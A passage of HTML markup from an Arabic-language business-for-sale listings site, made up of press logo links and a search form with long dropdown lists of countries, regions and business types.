value="%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9">منزلية</label>                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="most-search-ara testset">
                <ul>
                    <!-- <li><a href="javascript:void(0);">Most Searched</a></li> -->
                                        
                </ul>
            </div>

        </div>


        <div class="banner-section-news news-brand-section">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <ul class="news-brand-list">
                                                                                                <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
                                                                    <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
                                                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- most search area star here -->
    
    <!-- most search area end here -->
</div>
<div class="advanced-search-mobile houzez-adv-price-range" data-sticky='1'>
    <div class="advanced-search-mobile-wrap">
            <div class="advanced-search-mobile-left">
                <form autocomplete="off" method="get" action="https://www.mergerscorp.ae/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                                                <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Location, Business, Keyword">
                            <div id="auto_complete_ajax" class="auto-complete"></div>
                        </div>
                                                <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="country" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">جميع الدول</option><option value="AT">النمسا</option><option value="EN">EN</option><option value="US">الولايات المتحدة الامريكانية</option><option value="في">في</option>                                    </select>
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="state" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">جميع المناطق</option><option data-ref="أذربيجان" data-belong="" value="أذربيجان"> أذربيجان</option><option data-ref="أستراليا-ar" data-belong="" value="أستراليا-ar"> أستراليا</option><option data-ref="أفيلينو" data-belong="" value="أفيلينو"> أفيلينو</option><option data-ref="ألمانيا-ar" data-belong="" value="ألمانيا-ar"> ألمانيا</option><option data-ref="uruguay-ar" data-belong="" value="uruguay-ar"> أوروغواي</option><option data-ref="أوزبكستان" data-belong="" value="أوزبكستان"> أوزبكستان</option><option data-ref="ukraine-ar" data-belong="" value="ukraine-ar"> أوكرانيا</option><option data-ref="spain-ar" data-belong="" value="spain-ar"> إسبانيا</option><option data-ref="ألبوجاراس" data-belong="" value="ألبوجاراس">-  ألبوجاراس</option><option data-ref="إشبيلية" data-belong="" value="إشبيلية">-  إشبيلية</option><option data-ref="الميريا-ar" data-belong="" value="الميريا-ar">-  الميريا</option><option data-ref="اليكانتي-ar" data-belong="" value="اليكانتي-ar">-  اليكانتي</option><option data-ref="برشلونة" data-belong="" value="برشلونة">-  برشلونة</option><option data-ref="تاراغونا" data-belong="" value="تاراغونا">-  تاراغونا</option><option data-ref="فالنسيا" data-belong="" value="فالنسيا">-  فالنسيا</option><option data-ref="قرطبة-ar" data-belong="" value="قرطبة-ar">-  قرطبة</option><option data-ref="لاريوخا" data-belong="" value="لاريوخا">-  لاريوخا</option><option data-ref="مالقة-ar" data-belong="" value="مالقة-ar">-  مالقة</option><option data-ref="مدريد" data-belong="" value="مدريد">-  مدريد</option><option data-ref="مورسيا" data-belong="" value="مورسيا">-  مورسيا</option><option data-ref="إستونيا" data-belong="" value="إستونيا"> إستونيا</option><option data-ref="إيطاليا-ar" data-belong="" value="إيطاليا-ar"> إيطاليا</option><option data-ref="أولبيا-تيمبيو-ar" data-belong="" value="أولبيا-تيمبيو-ar">-  أولبيا تيمبيو</option><option data-ref="أومبريا" data-belong="" value="أومبريا">-  أومبريا</option><option data-ref="الإسكندرية" data-belong="" value="الإسكندرية">-  الإسكندرية</option><option data-ref="بارما" data-belong="" value="بارما">-  بارما</option><option data-ref="بريشيا-ar" data-belong="" value="بريشيا-ar">-  بريشيا</option><option data-ref="بستويا-ar" data-belong="" value="بستويا-ar">-  بستويا</option><option data-ref="perugia-ar" data-belong="" value="perugia-ar">-  بيروجيا</option><option data-ref="بيزا-ar" data-belong="" value="بيزا-ar">-  بيزا</option><option data-ref="تريفيزو" data-belong="" value="تريفيزو">-  تريفيزو</option><option data-ref="ترينتو" data-belong="" value="ترينتو">-  ترينتو</option><option data-ref="تيرني-ar" data-belong="" value="تيرني-ar">-  تيرني</option><option data-ref="روما-ar" data-belong="" value="روما-ar">-  روما</option><option data-ref="ريميني" data-belong="" value="ريميني">-  ريميني</option><option data-ref="سافونا-ar" data-belong="" value="سافونا-ar">-  سافونا</option><option data-ref="سردينيا" data-belong="" value="سردينيا">-  سردينيا</option><option data-ref="سيينا-ar" data-belong="" value="سيينا-ar">-  سيينا</option><option data-ref="غروسيتو-ar" data-belong="" value="غروسيتو-ar">-  غروسيتو</option><option data-ref="فلورنسا-ar" data-belong="" value="فلورنسا-ar">-  فلورنسا</option><option data-ref="verona-ar" data-belong="" value="verona-ar">-  فيرونا</option><option data-ref="كالتانيسيتا" data-belong="" value="كالتانيسيتا">-  كالتانيسيتا</option><option data-ref="كامبانيا" data-belong="" value="كامبانيا">-  كامبانيا</option><option data-ref="cremona-ar" data-belong="" value="cremona-ar">-  كريمونا</option><option data-ref="لوكا-ar" data-belong="" value="لوكا-ar">-  لوكا</option><option data-ref="لومباردي" data-belong="" value="لومباردي">-  لومباردي</option><option data-ref="ليتشي-ar" data-belong="" value="ليتشي-ar">-  ليتشي</option><option data-ref="venice-ar" data-belong="" value="venice-ar">-  مدينة البندقية</option><option data-ref="مونتيكاتيني-تيرمي" data-belong="" value="مونتيكاتيني-تيرمي">-  مونتيكاتيني تيرمي</option><option data-ref="مونزا-بريانزا-ar" data-belong="" value="مونزا-بريانزا-ar">-  مونزا بريانزا</option><option data-ref="ميلان-ar" data-belong="" value="ميلان-ar">-  ميلان</option><option data-ref="نابولي-ar" data-belong="" value="نابولي-ar">-  نابولي</option><option data-ref="وتد" data-belong="" value="وتد">-  وتد</option><option data-ref="الأرجنتين" data-belong="" value="الأرجنتين"> الأرجنتين</option><option data-ref="الأردن" data-belong="" value="الأردن"> الأردن</option><option data-ref="الإمارات-العربية-المتحدة-ar" data-belong="" value="الإمارات-العربية-المتحدة-ar"> الإمارات العربية المتحدة</option><option data-ref="دبي-ar" data-belong="" value="دبي-ar">-  دبي</option><option data-ref="brazil-ar" data-belong="" value="brazil-ar"> البرازيل</option><option data-ref="البرتغال-ar" data-belong="" value="البرتغال-ar"> البرتغال</option><option data-ref="الغارف" data-belong="" value="الغارف">-  الغارف</option><option data-ref="برايا-دو-كارفويرو" data-belong="" value="برايا-دو-كارفويرو">-  برايا دو كارفويرو</option><option data-ref="توريس-فيدراس" data-belong="" value="توريس-فيدراس">-  توريس فيدراس</option><option data-ref="turkey-ar" data-belong="" value="turkey-ar"> التركي</option><option data-ref="الجبل-الأسود" data-belong="" value="الجبل-الأسود"> الجبل الأسود</option><option data-ref="الجمهورية-التشيكية" data-belong="" value="الجمهورية-التشيكية"> الجمهورية التشيكية</option><option data-ref="السويد" data-belong="" value="السويد"> السويد</option><option data-ref="الكونغو" data-belong="" value="الكونغو"> الكونغو</option><option data-ref="المكسيك" data-belong="" value="المكسيك"> المكسيك</option><option data-ref="غواناخواتو" data-belong="" value="غواناخواتو">-  غواناخواتو</option><option data-ref="saudi-arabia-ar" data-belong="" value="saudi-arabia-ar"> المملكة العربية السعودية</option><option data-ref="united-kingdom-ar" data-belong="" value="united-kingdom-ar"> المملكة المتحدة</option><option data-ref="إنكلترا-ar" data-belong="" value="إنكلترا-ar">-  إنكلترا</option><option data-ref="إسكس" data-belong="" value="إسكس">- -  إسكس</option><option data-ref="الجنوب-الشرقي-ar" data-belong="" value="الجنوب-الشرقي-ar">- -  الجنوب الشرقي</option><option data-ref="ليدبيري" data-belong="" value="ليدبيري">- -  ليدبيري</option><option data-ref="لينكولن" data-belong="" value="لينكولن">- -  لينكولن</option><option data-ref="النمسا-ar" data-belong="" value="النمسا-ar"> النمسا</option><option data-ref="india-ar" data-belong="" value="india-ar"> الهند</option><option data-ref="ماهاراشترا" data-belong="" value="ماهاراشترا">-  ماهاراشترا</option><option data-ref="united-states-ar" data-belong="" value="united-states-ar"> الولايات المتحدة</option><option data-ref="أركنساس" data-belong="" value="أركنساس">-  أركنساس</option><option data-ref="أريزونا-ar" data-belong="" value="أريزونا-ar">-  أريزونا</option><option data-ref="أوريغون-ar" data-belong="" value="أوريغون-ar">-  أوريغون</option><option data-ref="أوكلاهوما-ar" data-belong="" value="أوكلاهوما-ar">-  أوكلاهوما</option><option data-ref="إلينوي-ar" data-belong="" value="إلينوي-ar">-  إلينوي</option><option data-ref="بنسلفانيا-ar" data-belong="" value="بنسلفانيا-ar">-  بنسلفانيا</option><option data-ref="texas-ar" data-belong="" value="texas-ar">-  تكساس</option><option data-ref="تينيسي" data-belong="" value="تينيسي">-  تينيسي</option><option data-ref="جورجيا" data-belong="" value="جورجيا">-  جورجيا</option><option data-ref="سرطان-الطريق" data-belong="" value="سرطان-الطريق">-  سرطان الطريق</option><option data-ref="فرجينيا" data-belong="" value="فرجينيا">-  فرجينيا</option><option data-ref="california-ar" data-belong="" value="california-ar">-  كاليفورنيا</option><option data-ref="كولورادو" data-belong="" value="كولورادو">-  كولورادو</option><option data-ref="connecticut-ar" data-belong="" value="connecticut-ar">-  كونيتيكت</option><option data-ref="لانكستر" data-belong="" value="لانكستر">-  لانكستر</option><option data-ref="ماساتشوستس-ar" data-belong="" value="ماساتشوستس-ar">-  ماساتشوستس</option><option data-ref="montana-ar" data-belong="" value="montana-ar">-  مونتانا</option><option data-ref="ميامي" data-belong="" value="ميامي">-  ميامي</option><option data-ref="ميسوري" data-belong="" value="ميسوري">-  ميسوري</option><option data-ref="ميشيغان" data-belong="" value="ميشيغان">-  ميشيغان</option><option data-ref="مين-ar" data-belong="" value="مين-ar">-  مين</option><option data-ref="مينيسوتا-ar" data-belong="" value="مينيسوتا-ar">-  مينيسوتا</option><option data-ref="نبراسكا" data-belong="" value="نبراسكا">-  نبراسكا</option><option data-ref="نيفادا-ar" data-belong="" value="نيفادا-ar">-  نيفادا</option><option data-ref="نيو-جيرسي-ar" data-belong="" value="نيو-جيرسي-ar">-  نيو جيرسي</option><option data-ref="نيو-مكسيكو" data-belong="" value="نيو-مكسيكو">-  نيو مكسيكو</option><option data-ref="new-york-ar" data-belong="" value="new-york-ar">-  نيويورك</option><option data-ref="واشنطن-ar" data-belong="" value="واشنطن-ar">-  واشنطن</option><option data-ref="florida-ar" data-belong="" value="florida-ar">- -  فلوريدا</option><option data-ref="وايومنغ" data-belong="" value="وايومنغ">-  وايومنغ</option><option data-ref="يوتا" data-belong="" value="يوتا">-  يوتا</option><option data-ref="اليابان" data-belong="" value="اليابان"> اليابان</option><option data-ref="باراجواي" data-belong="" value="باراجواي"> باراجواي</option><option data-ref="باكستان" data-belong="" value="باكستان"> باكستان</option><option data-ref="بلجيكا" data-belong="" value="بلجيكا"> بلجيكا</option><option data-ref="bulgaria-ar" data-belong="" value="bulgaria-ar"> بلغاريا</option><option data-ref="بليز" data-belong="" value="بليز"> بليز</option><option data-ref="بنغلاديش" data-belong="" value="بنغلاديش"> بنغلاديش</option><option data-ref="بنما" data-belong="" value="بنما"> بنما</option><option data-ref="بورتوريكو" data-belong="" value="بورتوريكو"> بورتوريكو</option><option data-ref="بولندا-ar" data-belong="" value="بولندا-ar"> بولندا</option><option data-ref="خليج-غدانسك" data-belong="" value="خليج-غدانسك">-  خليج غدانسك</option><option data-ref="belarus-ar" data-belong="" value="belarus-ar"> بيلاروسيا</option><option data-ref="تايلاند-ar" data-belong="" value="تايلاند-ar"> تايلاند</option><option data-ref="جزر-البهاما" data-belong="" value="جزر-البهاما"> جزر البهاما</option><option data-ref="جزر-كايمان" data-belong="" value="جزر-كايمان"> جزر كايمان</option><option data-ref="جنوب-أفريقيا" data-belong="" value="جنوب-أفريقيا"> جنوب أفريقيا</option><option data-ref="جورجيا-ar" data-belong="" value="جورجيا-ar"> جورجيا</option><option data-ref="delaware-ar" data-belong="" value="delaware-ar"> ديلاوير</option><option data-ref="russia-ar" data-belong="" value="russia-ar"> روسيا</option><option data-ref="romania-ar" data-belong="" value="romania-ar"> رومانيا</option><option data-ref="سان-مارينو" data-belong="" value="سان-مارينو"> سان مارينو</option><option data-ref="سلطنة-عمان" data-belong="" value="سلطنة-عمان"> سلطنة عمان</option><option data-ref="سلوفاكيا" data-belong="" value="سلوفاكيا"> سلوفاكيا</option><option data-ref="سنغافورة-ar" data-belong="" value="سنغافورة-ar"> سنغافورة</option><option data-ref="switzerland-ar" data-belong="" value="switzerland-ar"> سويسرا</option><option data-ref="صربيا" data-belong="" value="صربيا"> صربيا</option><option data-ref="فرنسا-ar" data-belong="" value="فرنسا-ar"> فرنسا</option><option data-ref="فنلندا" data-belong="" value="فنلندا"> فنلندا</option><option data-ref="فيتنام-ar" data-belong="" value="فيتنام-ar"> فيتنام</option><option data-ref="فيلبيني" data-belong="" value="فيلبيني"> فيلبيني</option><option data-ref="cyprus-ar" data-belong="" value="cyprus-ar"> قبرص</option><option data-ref="قيرغيزستان-ar" data-belong="" value="قيرغيزستان-ar"> قيرغيزستان</option><option data-ref="kazakhstan-ar" data-belong="" value="kazakhstan-ar"> كازاخستان</option><option data-ref="كاسيرتا" data-belong="" value="كاسيرتا"> كاسيرتا</option><option data-ref="croatia-ar" data-belong="" value="croatia-ar"> كرواتيا</option><option data-ref="canada-ar" data-belong="" value="canada-ar"> كندا</option><option data-ref="ألبرتا-ar" data-belong="" value="ألبرتا-ar">-  ألبرتا</option><option data-ref="أونتاريو" data-belong="" value="أونتاريو">-  أونتاريو</option><option data-ref="فانكوفر" data-belong="" value="فانكوفر">-  فانكوفر</option><option data-ref="كولومبيا-البريطانية-ar" data-belong="" value="كولومبيا-البريطانية-ar">-  كولومبيا البريطانية</option><option data-ref="كولومبيا-ar" data-belong="" value="كولومبيا-ar"> كولومبيا</option><option data-ref="كينيا" data-belong="" value="كينيا"> كينيا</option><option data-ref="لاتفيا-ar" data-belong="" value="لاتفيا-ar"> لاتفيا</option><option data-ref="لندن-ar" data-belong="" value="لندن-ar"> لندن</option><option data-ref="وينشمور-هيل" data-belong="" value="وينشمور-هيل">-  وينشمور هيل</option><option data-ref="لوكسمبورغ" data-belong="" value="لوكسمبورغ"> لوكسمبورغ</option><option data-ref="ليتوانيا-ar" data-belong="" value="ليتوانيا-ar"> ليتوانيا</option><option data-ref="ليختنشتاين-ar" data-belong="" value="ليختنشتاين-ar"> ليختنشتاين</option><option data-ref="مالطا" data-belong="" value="مالطا"> مالطا</option><option data-ref="ماليزيا-ar" data-belong="" value="ماليزيا-ar"> ماليزيا</option><option data-ref="egypt-ar" data-belong="" value="egypt-ar"> مصر</option><option data-ref="موريشيوس" data-belong="" value="موريشيوس"> موريشيوس</option><option data-ref="مولدوفا-ar" data-belong="" value="مولدوفا-ar"> مولدوفا</option><option data-ref="monaco-ar" data-belong="" value="monaco-ar"> موناكو</option><option data-ref="ناورو" data-belong="" value="ناورو"> ناورو</option><option data-ref="نيبال" data-belong="" value="نيبال"> نيبال</option><option data-ref="هولندا" data-belong="" value="هولندا"> هولندا</option><option data-ref="hong-kong-ar" data-belong="" value="hong-kong-ar"> هونج كونج</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="agriculture-businesses-for-sale-ar"> Agriculture Businesses</option><option value="application-ar"> Application</option><option value="auto-repair-and-service-shops-ar"> Auto Repair and Service Shops</option><option value="banks-ar"> Banks</option><option value="beauty-ar"> Beauty</option><option value="call-center-ar"> Call Center</option><option value="casino-ar"> Casino</option><option value="construction-company-ar"> Construction Company</option><option value="consulting-ar"> Consulting</option><option value="distributor-ar"> Distributor</option><option value="electronics-computer-ar"> Electronics/Computer</option><option value="fashion-retailer-ar"> Fashion Retailer</option><option value="financial-services-ar"> Financial Services</option><option value="fintech-ar"> Fintech</option><option value="football-clubs-ar"> Football Clubs</option><option value="gas-ar"> Gas</option><option value="hosting-business"> Hosting Business</option><option value="hotels-ar"> Hotels</option><option value="insurance-company-ar"> Insurance Company</option><option value="internet-businesses-ar"> Internet Businesses</option><option value="investment-ar"> Investment</option><option value="island-ar"> Island</option><option value="logistics-company-ar"> Logistics Company</option><option value="manufacturing-ar"> Manufacturing</option><option value="media-business-ar"> Media Business</option><option value="medical-related-biz-ar"> Medical Related Biz</option><option value="music-ar"> Music</option><option value="nautical-business-ar"> Nautical Business</option><option value="oil-production-company-ar"> Oil Production Company</option><option value="pharma-ar"> Pharma</option><option value="services-business-ar"> Services</option><option value="shelf-companies-ar"> Shelf Companies</option><option value="software-ar"> Software</option><option value="transportation-ar"> Transportation</option><option value="travel-agency-ar"> Travel Agency</option><option value="vineyard-winery-ar"> Vineyard / Winery</option><option value="أعمال-التعدين"> أعمال التعدين</option><option value="أعمال-الرعاية-الصحية"> أعمال الرعاية الصحية</option><option value="أعمال-الزراعة"> أعمال الزراعة</option><option value="أعمال-القوارب-الخشبية"> أعمال القوارب الخشبية</option><option value="أعمال-تجارية-عبر-الإنترنت"> أعمال تجارية عبر الإنترنت</option><option value="أعمال-طبية"> أعمال طبية</option><option value="أكواخ-عطلة"> أكواخ عطلة</option><option value="ألعاب-على-الانترنت"> ألعاب على الانترنت</option><option value="أندية-كرة-القدم"> أندية كرة القدم</option><option value="إدارة-الأصول"> إدارة الأصول</option><option value="إدارة-الأصول-ar"> إدارة الأصول</option><option value="إدارة-الممتلكات"> إدارة الممتلكات</option><option value="إعادة-تصميم"> إعادة تصميم</option><option value="إقامة"> إقامة</option><option value="إلكترونيات"> إلكترونيات</option><option value="استثمار"> استثمار</option><option value="استشارات"> استشارات</option><option value="استضافة-الأعمال-التجارية"> استضافة الأعمال التجارية</option><option value="اعمال-منزلية"> اعمال منزلية</option><option value="الأثاث"> الأثاث</option><option value="الأجهزة-والبرامج"> الأجهزة والبرامج</option><option value="الأعمال-الإعلامية"> الأعمال الإعلامية</option><option value="الأعمال-البحرية"> الأعمال البحرية</option><option value="الأعمال-الطبية-ذات-الصلة"> الأعمال الطبية ذات الصلة</option><option value="الأعمال-المتعلقة-بالطب"> الأعمال المتعلقة بالطب</option><option value="الأغذية-والمشروبات"> الأغذية والمشروبات</option><option value="الاثاث"> الاثاث</option><option value="الاستثمار-العقاري"> الاستثمار العقاري</option><option value="البارات-والحانات"> البارات والحانات</option><option value="البرمجيات"> البرمجيات</option><option value="البرمجيات-و-saas"> البرمجيات و SAAS</option><option value="البرمجيات-وخدمات-saas"> البرمجيات وخدمات SAAS</option><option value="البنوك"> البنوك</option><option value="التجارة-الإلكترونية-ar"> التجارة الإلكترونية</option><option value="التجارة-الإلكترونية"> التجارة الإلكترونية</option><option value="التجزئة-المتنوعة"> التجزئة المتنوعة</option><option value="الترفيه"> الترفيه</option><option value="التعدين"> التعدين</option><option value="الخدمات-البحرية"> الخدمات البحرية</option><option value="الخدمات-المالية-2"> الخدمات المالية</option><option value="الخدمات-المالية"> الخدمات المالية</option><option value="الخدمة-البحرية"> الخدمة البحرية</option><option value="الرحلات-البحرية"> الرحلات البحرية</option><option value="السيارات"> السيارات</option><option value="السيارات-ar"> السيارات</option><option value="الصوت"> الصوت</option><option value="الطبية-ذات-الصلة-بيز"> الطبية ذات الصلة بيز</option><option value="الطيران"> الطيران</option><option value="العافية-واللياقة-البدنية"> العافية واللياقة البدنية</option><option value="العقارات"> العقارات</option><option value="الفنادق"> الفنادق</option><option value="المعدات"> المعدات</option><option value="الميناء"> الميناء</option><option value="النقل-الشحن"> النقل / الشحن</option><option value="برمجة"> برمجة</option><option value="بلوكشين"> بلوكشين</option><option value="بناء"> بناء</option><option value="بيع-بالتجزئة-متنوع"> بيع بالتجزئة متنوع</option><option value="بيوت-الضيافة"> بيوت الضيافة</option><option value="تاجر-جملة"> تاجر جملة</option><option value="تجارة-التجزئة-العامة"> تجارة التجزئة العامة</option><option value="تجميل"> تجميل</option><option value="تسمية-السجل"> تسمية السجل</option><option value="تصميم"> تصميم</option><option value="تصميم-داخلي"> تصميم داخلي</option><option value="تصنيع"> تصنيع</option><option value="تعليمي-مدرسة"> تعليمي / مدرسة</option><option value="تعليمي-مدرسي"> تعليمي/مدرسي</option><option value="توظيف"> توظيف</option><option value="جزيرة"> جزيرة</option><option value="حماية"> حماية</option><option value="خدمات"> خدمات</option><option value="خدمات-الأعمال-للبيع"> خدمات الأعمال للبيع</option><option value="خدمة-تدريب-الأعمال"> خدمة تدريب الأعمال</option><option value="خدمة-وإصلاح-اليخوت-والقوارب"> خدمة وإصلاح اليخوت والقوارب</option><option value="دعاية"> دعاية</option><option value="دكان-بقالة"> دكان بقالة</option><option value="ذات-صلة-بالإنترنت"> ذات صلة بالإنترنت</option><option value="رحلة-بحرية"> رحلة بحرية</option><option value="رياضة"> رياضة</option><option value="سرير-و-فطور"> سرير و فطور</option><option value="شبكات-افتراضية-خاصة"> شبكات افتراضية خاصة</option><option value="شركات-الأدوية"> شركات الأدوية</option><option value="شركات-الإنترنت"> شركات الإنترنت</option><option value="شركات-الرعاية-الصحية"> شركات الرعاية الصحية</option><option value="شركات-الرف"> شركات الرف</option><option value="شركة-أبحاث-السوق"> شركة أبحاث السوق</option><option value="شركة-إنتاج-النفط"> شركة إنتاج النفط</option><option value="شركة-استضافة"> شركة استضافة</option><option value="شركة-استضافة-للمواقع-الإلكترونية"> شركة استضافة للمواقع الإلكترونية</option><option value="شركة-الأمن-السيبراني"> شركة الأمن السيبراني</option><option value="شركة-التأمين"> شركة التأمين</option><option value="شركة-التسويق-الرقمي"> شركة التسويق الرقمي</option><option value="شركة-انتاج-البترول"> شركة انتاج البترول</option><option value="شركة-بناء"> شركة بناء</option><option value="شركة-بناء-2"> شركة بناء</option><option value="شركة-ترميم"> شركة ترميم</option><option value="شركة-تعدين"> شركة تعدين</option><option value="شركة-تكنولوجيا-المعلومات"> شركة تكنولوجيا المعلومات</option><option value="شركة-جاهزة"> شركة جاهزة</option><option value="شركة-شل"> شركة شل</option><option value="شركة-شل-ar"> شركة شل</option><option value="شركة-لوجيستيات"> شركة لوجيستيات</option><option value="شركة-مستحضرات-التجميل"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ar"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ا"> شركة مستحضرات التجميل ا</option><option value="صناعة"> صناعة</option><option value="صوتي"> صوتي</option><option value="صيانة-اليخوت-والقوارب-وإصلاحها"> صيانة اليخوت والقوارب وإصلاحها</option><option value="طيران"> طيران</option><option value="عسكري"> عسكري</option><option value="قروض"> قروض</option><option value="قطع-غيار-السيارات"> قطع غيار السيارات</option><option value="كازينو"> كازينو</option><option value="كرم-مصنع-نبيذ"> كرم / مصنع نبيذ</option><option value="كرم-مصنع-نبيذ-2"> كرم / مصنع نبيذ</option><option value="لافتة"> لافتة</option><option value="مارينا-مرسى-بحري"> مارينا (مرسى بحري)</option><option value="متاجر-أزياء"> متاجر أزياء</option><option value="متاجر-الخمور"> متاجر الخمور</option><option value="متفرقات-البيع-بالتجزئة"> متفرقات البيع بالتجزئة</option><option value="مجال-الأعمال-في-الأطعمة"> مجال الأعمال في الأطعمة</option><option value="مجال-الإعلام"> مجال الإعلام</option><option value="محاسبة"> محاسبة</option><option value="محال-تجارية"> محال تجارية</option><option value="power-plant-ar"> محطات توليد الطاقة</option><option value="محطة-توليد-الكهرباء"> محطة توليد الكهرباء</option><option value="محل-أثاث"> محل أثاث</option><option value="محلات-تصليح-وصيانة-السيارات"> محلات تصليح وصيانة السيارات</option><option value="مراكز-البيانات"> مراكز البيانات</option><option value="مركز-الاتصال"> مركز الاتصال</option><option value="مركز-التعلم"> مركز التعلم</option><option value="مركز-اللياقة-البدنية"> مركز اللياقة البدنية</option><option value="مركز-بيانات"> مركز بيانات</option><option value="مركز-فروسية"> مركز فروسية</option><option value="مشروبات"> مشروبات</option><option value="مشروع-التشييد"> مشروع التشييد</option><option value="مشروع-بناء"> مشروع بناء</option><option value="مصنع"> مصنع</option><option value="مطار"> مطار</option><option value="مطعم"> مطعم</option><option value="معدات"> معدات</option><option value="مغاسل-وغسيل-العملات"> مغاسل وغسيل العملات</option><option value="مكتب-بيع-بالتجزئة"> مكتب / بيع بالتجزئة</option><option value="منازل"> منازل</option><option value="منتجع"> منتجع</option><option value="منتجع-ترفيهي"> منتجع ترفيهي</option><option value="منتجع-صحي"> منتجع صحي</option><option value="مواد-بناء"> مواد بناء</option><option value="موزع"> موزع</option><option value="موسيقى"> موسيقى</option><option value="مياه"> مياه</option><option value="ميناء"> ميناء</option><option value="نظام-الأمن"> نظام الأمن</option><option value="هافاك"> هافاك</option><option value="وسائل-النقل"> وسائل النقل</option><option value="وسائل-ترفية"> وسائل ترفية</option><option value="وكالة-عقارات"> وكالة عقارات</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                            <div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="property_id" placeholder="Business ID">
                                    </div>
                                </div>
                            
                            
                                                    <div class="col-sm-3 col-xs-6">
                                                        <div class="form-group">
                                                            <input type="text" class="form-control ebitdaf5dfa3f0a60ca0" value="" name="ebitdaf5dfa3f0a60ca0" placeholder="EBITDA">
                                                        </div>
                                                    </div>

                                                                                                                <div class="col-sm-3 col-xs-6">
                                                                <div class="form-group">
                                                                    <select name="country" class="selectpicker countryf5dfa4dd1b7756" data-live-search="false" data-live-search-style="begins" title="Country">
                                                                    <option value="">Country</option>
                                                                    <option value="%d8%a3%d8%b0%d8%b1%d8%a8%d9%8a%d8%ac%d8%a7%d9%86">أذربيجان (1)</option><option value="%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-ar">أستراليا (1)</option><option value="%d8%a3%d9%81%d9%8a%d9%84%d9%8a%d9%86%d9%88">أفيلينو (1)</option><option value="%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-ar">ألمانيا (4)</option><option value="%d8%a3%d9%88%d8%b2%d8%a8%d9%83%d8%b3%d8%aa%d8%a7%d9%86">أوزبكستان (1)</option><option value="%d8%a5%d8%b3%d8%aa%d9%88%d9%86%d9%8a%d8%a7">إستونيا (1)</option><option value="%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-ar">إيطاليا (44)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%86%d8%aa%d9%8a%d9%86">الأرجنتين (9)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86">الأردن (1)</option><option value="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar">الإمارات العربية المتحدة (9)</option><option value="%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-ar">البرتغال (7)</option><option value="%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af">الجبل الأسود (2)</option><option value="%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83%d9%8a%d8%a9">الجمهورية التشيكية (1)</option><option value="%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af">السويد (1)</option><option value="%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d9%88">الكونغو (1)</option><option value="%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83">المكسيك (3)</option><option value="%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-ar">النمسا (5)</option><option value="%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86">اليابان (1)</option><option value="%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d8%a7%d9%8a">باراجواي (1)</option><option value="%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86">باكستان (1)</option><option value="%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d8%a7">بلجيكا (1)</option><option value="%d8%a8%d9%84%d9%8a%d8%b2">بليز (1)</option><option value="%d8%a8%d9%86%d8%ba%d9%84%d8%a7%d8%af%d9%8a%d8%b4">بنغلاديش (3)</option><option value="%d8%a8%d9%86%d9%85%d8%a7">بنما (2)</option><option 